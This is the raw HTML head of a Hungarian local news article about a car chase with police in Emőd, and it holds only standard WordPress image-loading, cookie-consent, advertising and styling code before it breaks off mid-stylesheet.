

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mizumiskolc.hu/autos_uldozes_emodon-_videoval/
body_size: 96867
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="hu"> <!--<![endif]--><head><link media="all" href="https://mizumiskolc.hu/wp-content/cache/autoptimize/css/autoptimize_b3e77cdfffaf2246eb8493e2d8af7fac.css" rel="stylesheet"><title>Autós üldözés Emődön &#x2d; videóval &#x2d; MIZU MISKOLC</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://mizumiskolc.hu/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script> <script type="text/javascript" data-pressidium-cc-no-block>window.pressidiumCCBlockedScripts = [{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?googletagmanager\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?google-analytics\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?connect\\.facebook\\.net","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?youtube\\.com","category":"targeting","is_regex":true}];
          window.pressidiumCCCookieName = 'pressidium_cookie_consent';</script> <style id="pressidium-cc-styles">.pressidium-cc-theme {
            --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
            }</style><style>:root,::before,::after{--mec-heading-font-family: 'Fira Sans';--mec-paragraph-font-family: 'Fira Sans';--mec-color-skin: #1e73be;--mec-color-skin-rgba-1: rgba(30,115,190,.25);--mec-color-skin-rgba-2: rgba(30,115,190,.5);--mec-color-skin-rgba-3: rgba(30,115,190,.75);--mec-color-skin-rgba-4: rgba(30,115,190,.11);--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-content-color: #333333;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);--mec-fluent-main-color: #ade7ff;--mec-fluent-main-color-rgba-1: rgba(173, 231, 255, 0.3);--mec-fluent-main-color-rgba-2: rgba(173, 231, 255, 0.8);--mec-fluent-main-color-rgba-3: rgba(173, 231, 255, 0.1);--mec-fluent-main-color-rgba-4: rgba(173, 231, 255, 0.2);--mec-fluent-main-color-rgba-5: rgba(173, 231, 255, 0.7);--mec-fluent-main-color-rgba-6: rgba(173, 231, 255, 0.7);--mec-fluent-bold-color: #00acf8;--mec-fluent-bg-hover-color: #ebf9ff;--mec-fluent-bg-color: #f5f7f8;--mec-fluent-second-bg-color: #d6eef9;}</style><meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" /><link rel="canonical" href="https://mizumiskolc.hu/autos_uldozes_emodon-_videoval/" /><meta name="description" content="A sofőr egy pillanatra meg&aacute;llt a rendőr&ouml;knek rendsz&aacute;m n&eacute;lk&uuml;li aut&oacute;j&aacute;val, majd meggonodlta mag&aacute;t &eacute;s sim&aacute;n tov&aacute;bbhajtott. A j&aacute;rőr&ouml;k augusztus 18&#x2d;&aacute;n a kora esti&#8230;" /><meta property="og:type" content="article" /><meta property="og:locale" content="hu_HU" /><meta property="og:site_name" content="MIZU MISKOLC" /><meta property="og:title" content="Autós üldözés Emődön &#x2d; videóval" /><meta property="og:description" content="A sofőr egy pillanatra meg&aacute;llt a rendőr&ouml;knek rendsz&aacute;m n&eacute;lk&uuml;li aut&oacute;j&aacute;val, majd meggonodlta mag&aacute;t &eacute;s sim&aacute;n tov&aacute;bbhajtott. A j&aacute;rőr&ouml;k augusztus 18&#x2d;&aacute;n a kora esti &oacute;r&aacute;kban figyeltek fel egy rendsz&aacute;m n&eacute;lk&uuml;l&#8230;" /><meta property="og:url" content="https://mizumiskolc.hu/autos_uldozes_emodon-_videoval/" /><meta property="og:image" content="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png" /><meta property="og:image:width" content="512" /><meta property="og:image:height" content="512" /><meta property="article:published_time" content="2023-08-23T12:18:30+00:00" /><meta property="article:modified_time" content="2023-08-24T06:29:39+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Autós üldözés Emődön &#x2d; videóval" /><meta name="twitter:description" content="A sofőr egy pillanatra meg&aacute;llt a rendőr&ouml;knek rendsz&aacute;m n&eacute;lk&uuml;li aut&oacute;j&aacute;val, majd meggonodlta mag&aacute;t &eacute;s sim&aacute;n tov&aacute;bbhajtott. A j&aacute;rőr&ouml;k augusztus 18&#x2d;&aacute;n a kora esti &oacute;r&aacute;kban figyeltek fel egy rendsz&aacute;m n&eacute;lk&uuml;l&#8230;" /><meta name="twitter:image" content="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png" /><meta name="google-site-verification" content="fpOV_H3uku5UzPszm_YUEUzBQ_akIM4EdHaZT36TEjY" /> <script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mizumiskolc.hu/#/schema/WebSite","url":"https://mizumiskolc.hu/","name":"MIZU MISKOLC","description":"Hírek és Magazin Miskolcról és a régióból","inLanguage":"hu","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mizumiskolc.hu/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://mizumiskolc.hu/#/schema/Organization","name":"MIZU MISKOLC","url":"https://mizumiskolc.hu/","logo":{"@type":"ImageObject","url":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","contentUrl":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","width":512,"height":512,"contentSize":"23568"}}},{"@type":"WebPage","@id":"https://mizumiskolc.hu/autos_uldozes_emodon-_videoval/","url":"https://mizumiskolc.hu/autos_uldozes_emodon-_videoval/","name":"Autós üldözés Emődön &#x2d; videóval &#x2d; MIZU MISKOLC","description":"A sofőr egy pillanatra meg&aacute;llt a rendőr&ouml;knek rendsz&aacute;m n&eacute;lk&uuml;li aut&oacute;j&aacute;val, majd meggonodlta mag&aacute;t &eacute;s sim&aacute;n tov&aacute;bbhajtott. A j&aacute;rőr&ouml;k augusztus 18&#x2d;&aacute;n a kora esti&#8230;","inLanguage":"hu","isPartOf":{"@id":"https://mizumiskolc.hu/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://mizumiskolc.hu/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://mizumiskolc.hu/","name":"MIZU MISKOLC"},{"@type":"ListItem","position":2,"item":"https://mizumiskolc.hu/kategoria/policehu/","name":"KÉK HÍREK"},{"@type":"ListItem","position":3,"name":"Autós üldözés Emődön &#x2d; videóval"}]},"potentialAction":{"@type":"ReadAction","target":"https://mizumiskolc.hu/autos_uldozes_emodon-_videoval/"},"datePublished":"2023-08-23T12:18:30+00:00","dateModified":"2023-08-24T06:29:39+00:00","author":{"@type":"Person","@id":"https://mizumiskolc.hu/#/schema/Person/44a0569f725873997f9f3302cb17ac52","name":"admin"}}]}</script> <link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hírcsatorna" href="https://mizumiskolc.hu/feed/" /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hozzászólás hírcsatorna" href="https://mizumiskolc.hu/comments/feed/" /> <!--noptimize--><script id="dbgads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
				<script>
			document.addEventListener( 'aagam_empty_slot', function ( ev ) {
				const div = document.getElementById( ev.detail );
				if ( ! div ) {
					return;
				}
				const prefix = 'dbgads-', wrapper = div.closest( '[id^="' + prefix + '"]' );
				if ( ! wrapper ) {
					return;
				}
				if ( wrapper.classList.contains( prefix + 'sticky' ) || wrapper.classList.contains( prefix + 'layer' ) ) {
					return;
				}
				wrapper.style.display = 'none';
			} );
		</script>
		<!--/noptimize--><link rel='stylesheet' id='ae_bootstrap-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) 